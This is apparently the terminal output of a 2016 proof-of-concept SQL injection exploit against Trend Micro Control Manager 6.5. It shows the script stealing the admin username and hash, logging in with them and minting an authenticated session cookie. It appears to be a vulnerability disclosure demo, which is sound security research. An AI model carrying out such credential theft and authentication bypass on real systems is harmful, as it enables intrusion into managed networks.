 [saturn:trend_micro_control_manager_ProgressReportCGI_sqli mr_me$ ./sqli.py 172.16.175.137
Trend Micro Control Manager <= 6.5 (patch 3328) SQL Injection Vulnerability
found & developed by mr_me 2016
(+) target is vuln, proceeding
(+) stealing admin username & hash...
(!) admin:0192023a7bbd73250516f069df18b500
(+) logging in with the stolen username & hash...
(+) success, we have generated a valid session!
(+) generated an authenticated ASP_NET_SessionId cookie: p1fvau45g5abns451mv1eg45
saturn:trend_micro_control_manager_ProgressReportCGI_sqli mr_me$